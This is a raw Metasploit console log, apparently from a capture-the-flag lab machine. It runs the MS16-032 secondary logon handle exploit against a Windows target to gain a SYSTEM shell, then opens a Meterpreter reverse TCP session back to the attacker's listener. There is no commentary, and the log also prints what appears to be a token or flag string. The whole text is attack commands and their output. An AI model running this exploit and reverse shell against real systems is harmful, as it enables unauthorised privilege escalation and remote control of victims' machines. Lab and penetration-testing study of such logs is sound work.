 msf6 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > run
[*] Started reverse TCP handler on 10.10.14.19:4449
[+] Compressed size: 1160
[!] Executing 32-bit payload on 64-bit ARCH, using SYSWOW64 powershell
[*] Writing payload file, C:\Users\kostas\AppData\Local\Temp\gNltPZDZe.ps1...
[*] Compressing script contents...
[+] Compressed size: 3751
[*] Executing exploit script...
         __ __ ___ ___   ___     ___ ___ ___
        |  V  |  _|_  | |  _|___|   |_  |_  |
        |     |_  |_| |_| . |___| | |_  |  _|
        |_|_|_|___|_____|___|   |___|___|___|
                       [by b33f -> @FuzzySec]
[?] Operating system core count: 2
[>] Duplicating CreateProcessWithLogonW handle
[?] Done, using thread handle: 2600
[*] Sniffing out privileged impersonation token..
[?] Thread belongs to: svchost
[+] Thread suspended
[>] Wiping current impersonation token
[>] Building SYSTEM impersonation token
[ref] cannot be applied to a variable that does not exist.
At line:200 char:3
+         $aK = [Ntdll]::NtImpersonateThread($ze5JA, $ze5JA, [ref]$zY0it)
+         ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (zY0it:VariablePath) [], Runti
   meException
    + FullyQualifiedErrorId : NonExistingVariableReference
[!] NtImpersonateThread failed, exiting..
[+] Thread resumed!
[*] Sniffing out SYSTEM shell..
[>] Duplicating SYSTEM token
Cannot convert argument "ExistingTokenHandle", with value: "", for "DuplicateTo
ken" to type "System.IntPtr": "Cannot convert null to type "System.IntPtr"."
At line:259 char:2
+     $aK = [Advapi32]::DuplicateToken($eK, 2, [ref]$vKK8)
+     ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [], MethodException
    + FullyQualifiedErrorId : MethodArgumentConversionInvalidCastArgument
[>] Starting token race
[>] Starting process race
[!] Holy handle leak Batman, we have a SYSTEM shell!!
bT9LcUixZfvWdrUZUibqfTMzoFU5oSZV
[+] Executed on target machine.
[*] Sending stage (175686 bytes) to 10.10.10.8
[*] Meterpreter session 4 opened (10.10.14.19:4449 -> 10.10.10.8:49168) at 2023-05-17 17:16:20 -0400
[+] Deleted C:\Users\kostas\AppData\Local\Temp\gNltPZDZe.ps1
meterpreter >